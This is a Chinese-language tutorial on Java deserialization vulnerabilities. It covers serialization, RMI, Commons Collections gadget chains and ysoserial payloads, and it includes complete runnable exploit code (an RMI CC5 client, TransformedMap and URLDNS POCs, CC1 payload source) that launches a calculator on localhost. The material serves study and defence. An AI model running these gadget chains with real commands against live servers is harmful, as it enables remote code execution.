Java 反序列化漏洞
利用方法多、造成危害有大有小;没有效果很好的检测工具,通常是有经验的从业人员发现。
序列化:把 Java 对象转换为字节序列的过程便于保存在内存、文件、数据库中,ObjectOutputStream 类的 writeObject() 方法可以实现序列化。
反序列化:把字节序列恢复为 Java 对象的过程,ObjectInputStream 类的 readObject() 方法用于反序列化。
漏洞成因:攻击者通过构造恶意输入,让反序列化产生非预期的对象,在此过程中执行构造的恶意代码。
demo
重写 readObject 方法
默认的序列化与反序列化操作,实现的效果就是写入文件和从文件中读取。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 package test1;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class test1 { public static void main (String args[]) throws Exception{ String obj = "hello world!" ; FileOutputStream fos = new FileOutputStream ("D:/Study/test/object" ); ObjectOutputStream os = new ObjectOutputStream (fos); os.writeObject(obj); os.close(); FileInputStream fis = new FileInputStream ("D:/Study/test/object" ); ObjectInputStream ois = new ObjectInputStream (fis); String obj2 = (String)ois.readObject(); System.out.print(obj2); ois.close(); } }

查看 object 文件中的内容(序列化的 obj)
0xaced 为 Java 对象序列化流的魔数,0x0005 为 Java 对象序列化的版本号,Java 对象序列化数据的前 4 个字节为 AC ED 00 05
重写 readObject 函数,在其中调用计算器
只有实现 Serializable 接口的类的对象才可以被序列化
重写了 readObject() 函数
默认的写方法 writeObject() 可以将非静态和非 transient 的字段序列化

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 package test2;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.io.Serializable;import java.io.IOException;public class test2 { public static void main (String args[]) throws Exception{ MyObject myObj = new MyObject (); myObj.name = "hi" ; FileOutputStream fos = new FileOutputStream ("D:/Study/test/myobject" ); ObjectOutputStream os = new ObjectOutputStream (fos); os.writeObject(myObj); os.close(); FileInputStream fis = new FileInputStream ("D:/Study/test/myobject" ); ObjectInputStream ois = new ObjectInputStream (fis); MyObject objectFromDisk = (MyObject)ois.readObject(); System.out.println(objectFromDisk.name); ois.close(); } } class MyObject implements Serializable { public String name; private void readObject (java.io.ObjectInputStream in) throws IOException, ClassNotFoundException{ in.defaultReadObject(); Runtime.getRuntime().exec("calc" ); } }
执行该程序,在控制台输出 hi 并弹出计算器

RMI
RMI(Remote Method Invocation):一种用于实现远程过程调用的应用程序编程接口,常见的两种接口实现为 JRMP(Java Remote Message Protocol ,Java 远程消息交换协议)以及 CORBA。
简单理解:服务器将提供的服务对象注册到注册表中,客户端查询注册表获得对象并调用
服务端 Server.java 创建注册表,注册服务对象 hello
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 package server;import service.Hello;import service.impl.HelloImpl;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.UnicastRemoteObject;public class Server { public static void main (String[] args) throws Exception { String name = "hello" ; Hello hello = new HelloImpl (); UnicastRemoteObject.exportObject(hello,1099 ); Registry registry = LocateRegistry.createRegistry(1099 ); registry.rebind(name, hello); } }
远程接口定义及实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 package service;import java.rmi.Remote;import java.rmi.RemoteException;public interface Hello extends Remote { public String echo (String message) throws RemoteException; } package service.impl;import service.Hello;import java.rmi.RemoteException;public class HelloImpl implements Hello { @Override public String echo (String message) throws RemoteException { if ("quit" .equalsIgnoreCase(message.toString())){ System.out.println("Server will be shutdown!" ); System.exit(0 ); } System.out.println("Message from client: " + message); return "Server response:" + message; } }
客户端 Client.java 调用远程对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 package client;import service.Hello;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.util.Scanner;public class Client { public static void main (String[] args) throws Exception{ Registry registry = LocateRegistry.getRegistry("localhost" ,1099 ); String name = "hello" ; Hello hello = (Hello)registry.lookup(name); while (true ){ Scanner sc = new Scanner ( System.in ); String message = sc.next(); hello.echo(message); if (message.equals("quit" )){ break ; } } } }
运行 Server 提供 Hello 服务,运行 Client 查询 hello 远程服务对象,读取控制台运行并调用。
RMI 反序列化漏洞(CC5)
利用了 CommonsCollections5
漏洞成因:RMI 在传输数据的时候,会将数据序列化,在传输完成后再进行反序列化;客户端提供构造好的恶意数据,服务器端接收后进行反序列化触发代码执行。
能够进行 RMI 通信
服务器引用第三方存在反序列化漏洞的包
结合 Apache Commons Collections 反序列化漏洞,构造 POC
Server 和服务仍然使用上面的代码,修改 Client 的逻辑,构造能够触发代码执行的序列化对象。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 package client;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.BadAttributeValueExpException;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.rmi.Remote;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.util.HashMap;import java.util.Map;public class RMIexploit { public static void main (String[] args) throws Exception { String ip = "127.0.0.1" ; int port = 1099 ; String command = "calc" ; final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler" ; final Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] {String.class, Class[].class }, new Object [] {"getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] {Object.class, Object[].class }, new Object [] {null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, new Object [] { command }), new ConstantTransformer (1 ) }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry (lazyMap, "foo" ); BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException (null ); Field valfield = badAttributeValueExpException.getClass().getDeclaredField("val" ); valfield.setAccessible(true ); valfield.set(badAttributeValueExpException, entry); String name = "pwned" + System.nanoTime(); Map<String, Object> map = new HashMap <String, Object>(); map.put(name, badAttributeValueExpException); Constructor cl = Class.forName(ANN_INV_HANDLER_CLASS).getDeclaredConstructors()[0 ]; cl.setAccessible(true ); InvocationHandler hl = (InvocationHandler)cl.newInstance(Override.class, map); Object object = Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class []{Remote.class}, hl); Remote remote = Remote.class.cast(object); Registry registry = LocateRegistry.getRegistry(ip, port); registry.bind(name, remote); } }
成功弹出计算器
Apache CommonsCollections
利用 ChainedTransformer 构造恶意代码执行链,反序列化时触发其 transform 方法通过反射调用构造好的恶意代码
反射机制:在运行状态中,对于任意一个类,都能够知道这个类的所有属性和方法;对于任意一个对象,都能够调用它的任意一个方法和属性。
漏洞成因:InvokerTransformer 类实现的 Transformer 接口,可以通过 Java 反射机制来调用任意函数。
远程代码执行:Client 构造恶意序列化对象,Server 反序列化触发 readObject 方法,触发构造好的 Transformer 序列,实现代码执行。

Map 类是存储键值对的数据结构,Apache Commons Collections中实现了类 TransformedMap,用来对 Map 进行某种变换,只要调用 decorate() 函数,传入 key 和 value 的变换函数 Transformer,即可从任意 Map 对象生成相应的 TransformedMap。
1 2 3 4 5 6 7 8 9 public static Map decorate (Map map, Transformer keyTransformer, Transformer valueTransformer) { return new TransformedMap (map, keyTransformer, valueTransformer); } protected TransformedMap (Map map, Transformer keyTransformer, Transformer valueTransformer) { super (map); this .keyTransformer = keyTransformer; this .valueTransformer = valueTransformer; }
Transformer 是一个接口,其中定义的 transform() 函数用来将一个对象转换成另一个对象。当 Map 中的任意项的 key 或者 value 被修改,相应的 Transformer 就会被调用。
1 2 3 public interface Transformer { public Object transform (Object input) ; }
Apache Commons Collections 中已经实现了一些常见的 Transformer,其中的 InvokerTransformer 可以通过调用 Java 的反射机制来调用任意函数:
可控参数 iMethodName、iParamTypes、iArgs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 public class InvokerTransformer implements Transformer , Serializable {... public InvokerTransformer (String methodName, Class[] paramTypes, Object[] args) { super (); iMethodName = methodName; iParamTypes = paramTypes; iArgs = args; } public Object transform (Object input) { if (input == null ) { return null ; } try { Class cls = input.getClass(); Method method = cls.getMethod(iMethodName, iParamTypes); return method.invoke(input, iArgs); } catch (NoSuchMethodException ex) { throw new FunctorException ("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist" ); } catch (IllegalAccessException ex) { throw new FunctorException ("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed" ); } catch (InvocationTargetException ex) { throw new FunctorException ("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception" , ex); } } }
ConstantTransformer 的 transform() 方法,返回 iConstant 属性
1 2 3 public Object transform (Object input) { return iConstant; }
ChainedTransformer 接受 Transformer 数组,transform 方法循环调用 Transformer 的 transform 方法,并使用前一个 object 作为参数。
1 2 3 4 5 6 7 8 9 10 public ChainedTransformer (Transformer[] transformers) { this .iTransformers = transformers; } public Object transform (Object object) { for (int i = 0 ; i < this .iTransformers.length; ++i) { object = this .iTransformers[i].transform(object); } return object; }
漏洞利用需要触发 ChainedTransformer 对象的 transform() 函数,而 TransformedMap 的 checkSetValue 函数中就调用了 transform 方法,那么就要通过构造一个 Map 和一个能执行代码的 ChainedTransformer 以此生成 TransformedMap,然后修改 Map 触发 Transformer 调用。
TransformedMap 中有三个方法调用了 transform():
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 protected Object checkSetValue (Object value) { return valueTransformer.transform(value); } protected Object transformKey (Object object) { if (keyTransformer == null ) { return object; } return keyTransformer.transform(object); } protected Object transformValue (Object object) { if (valueTransformer == null ) { return object; } return valueTransformer.transform(object); }
动态代理(Dynamic Proxy) AnnotationInvocationHandler 类的 memberValues 是 Map 类型。
1 2 3 4 5 6 7 8 9 class AnnotationInvocationHandler implements InvocationHandler , Serializable { private final Class<? extends Annotation > type; private final Map<String, Object> memberValues; AnnotationInvocationHandler(Class<? extends Annotation > type, Map<String, Object> memberValues) { this .type = type; this .memberValues = memberValues; } ...
AnnotationInvocationHandler 的 readObject 函数对 memberValues 的每一项调用 setValue 函数,而该函数会触发 TransformedMap 的 checkSetValue 方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); AnnotationType annotationType = null ; try { annotationType = AnnotationType.getInstance(type); } catch (IllegalArgumentException e) { return ; } Map<String, Class<?>> memberTypes = annotationType.memberTypes(); for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) { String name = memberValue.getKey(); Class<?> memberType = memberTypes.get(name); if (memberType != null ) { Object value = memberValue.getValue(); if (!(memberType.isInstance(value) || value instanceof ExceptionProxy)) { memberValue.setValue( new AnnotationTypeMismatchExceptionProxy ( value.getClass() + "[" + value + "]" ).setMember( annotationType.members().get(name))); } } } }
序列化对象触发代码执行:
1 AnnotationInvocationHandler.readObject -> Map.setValue -> TransformedMap.checkSetValue -> ChainedTransformer.transform -> InvokeTransformer.transform -> 代码执行
POC 示例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 import java.io.File;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.annotation.Retention;import java.lang.reflect.Constructor;import java.util.HashMap;import java.util.Map;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.TransformedMap;public class test3 { public static Object Reverse_Payload () throws Exception { Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, new Object [] { "open /Applications/Calculator.app" }) }; Transformer transformerChain = new ChainedTransformer (transformers); Map innermap = new HashMap (); innermap.put("value" , "value" ); Map outmap = TransformedMap.decorate(innermap, null , transformerChain); Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class); ctor.setAccessible(true ); Object instance = ctor.newInstance(Retention.class, outmap); return instance; } public static void main (String[] args) throws Exception { GeneratePayload(Reverse_Payload(), "obj" ); payloadTest("obj" ); } public static void GeneratePayload (Object instance, String file) throws Exception { File f = new File (file); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream (f)); out.writeObject(instance); out.flush(); out.close(); } public static void payloadTest (String file) throws Exception { ObjectInputStream in = new ObjectInputStream (new FileInputStream (file)); in.readObject(); in.close(); } }
ysoserial
Java 反序列化 RCE 三要素:readobject 利用点、利用链、RCE 触发点
URLDNS

URL 类的对象在比较时会进行 DNS 查询,HashMap 反序列化时会对 key 进行哈希和比较
不依赖任何第三方库,可以用于确认 readObject 反序列化利用点存在
URL 类在比较时(equals、hashCode)会进行 DNS 查询,当两个主机名解析到同一个 ip 时认为它们相等。
利用链
1 2 3 4 HashMap.readObject() HashMap.putVal() HashMap.hash () URL.hashCode()
POC 示例
将 URL 对象作为 HashMap 的 key,反序列化时触发 DNS 查询
URL 类会缓存 hashCode 的执行结果,存储在一个非 transient 的实例变量中,序列化时写入
因此在把 URL 添加到 HashMap 前要重置缓存值(利用反射)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.net.URL;import java.util.HashMap;public class URLDNS { public static void main (String[] args) throws Exception { HashMap<URL, String> hashMap = new HashMap <URL, String>(); URL url = new URL ("http://analysis" ); Field f = Class.forName("java.net.URL" ).getDeclaredField("hashCode" ); f.setAccessible(true ); f.set(url, 0xdeadbeef ); hashMap.put(url, "http://analysis" ); f.set(url, -1 ); ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("out.bin" )); oos.writeObject(hashMap); ObjectInputStream ois = new ObjectInputStream (new FileInputStream ("out.bin" )); ois.readObject(); } }
ysoserial.payloads.URLDNS 使用 URL 类对象和 url 值作为 HashMap 对象的 key-value
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public Object getObject (final String url) throws Exception { URLStreamHandler handler = new SilentURLStreamHandler (); HashMap ht = new HashMap (); URL u = new URL (null , url, handler); ht.put(u, url); Reflections.setFieldValue(u, "hashCode" , -1 ); return ht; }
ysoserial.payloads.URLDNS.SilentURLStreamHandler 避免在生成 payload 时触发 DNS 查询,返回为空
1 2 3 4 5 6 7 8 9 static class SilentURLStreamHandler extends URLStreamHandler { protected URLConnection openConnection (URL u) throws IOException { return null ; } protected synchronized InetAddress getHostAddress (URL u) { return null ; } }
CC1
利用 ChainedTransformer 构造恶意调用链
适用版本
commons-collections 3.1 ~ 3.2.1
jdk1.8 之前
利用链:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Gadget chain: ObjectInputStream.readObject() AnnotationInvocationHandler.readObject() Map(Proxy).entrySet() AnnotationInvocationHandler.invoke() LazyMap.get() ChainedTransformer.transform() ConstantTransformer.transform() InvokerTransformer.transform() Method.invoke() Class.getMethod() InvokerTransformer.transform() Method.invoke() Runtime.getRuntime() InvokerTransformer.transform() Method.invoke() Runtime.exec()
ysoserial.payloads.CommonsCollections1 构造 ChainedTransformer(RCE 指令),然后封装到 lazyMap 中。动态代理 AnnotationInvocationHandler 反序列化时会对成员变量 memberValues (代理对象)调用 entrySet 方法,即调用对应 handler 的 invoke 方法,因此用 lazyMap 构造代理。然后会调用 lazyMap 的 handler,也即调用赋值给其 factory 方法的 ChainedTransformer,实现 RCE。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 public InvocationHandler getObject (final String command) throws Exception { final String[] execArgs = new String [] { command }; final Transformer transformerChain = new ChainedTransformer ( new Transformer []{ new ConstantTransformer (1 ) }); final Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, execArgs), new ConstantTransformer (1 ) }; final Map innerMap = new HashMap (); final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class); final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy); Reflections.setFieldValue(transformerChain, "iTransformers" , transformers); return handler; }
jdk 1.7u21

涉及哈希碰撞和 TemplatesImpl
不依赖第三方库,JDK 本身实现的反序列化操作存在安全漏洞。
fix:AnnotationInvocationHandler 的 readObject 方法增加了异常抛出,之前是直接 return。

HashMap 构造的 AnnotationInvocationHandler 和 TemplatesImpl 可以存储在 LinkedHashSet 中,在反序列化时通过哈希碰撞(hashCode(f5a5a608)=0)执行下一步;
在代理对象上调用 equals(),即调用 AnnotationInvocationHandler 的 equalsImpl(),它会 invoke TemplatesImpl 的所有非零参方法,包括 getOutputProperties();
上面的步骤会使用 TemplatesImpl 中序列化的恶意字节数组 _bytecodes 作为参数,调用 ClassLoader.declareClass(),最终实现任意代码执行。
反序列化对象图
1 2 3 4 5 6 7 8 9 10 11 12 13 LinkedHashSet | | | `--> Proxy (Templates) | | | `--> AnnotationInvocationHandler | | | `--> HashMap | | | | | `----> String ("f5a5a608") | | `-----> TemplatesImpl <------` | `-------> byte[] (malicious class definition)
利用链
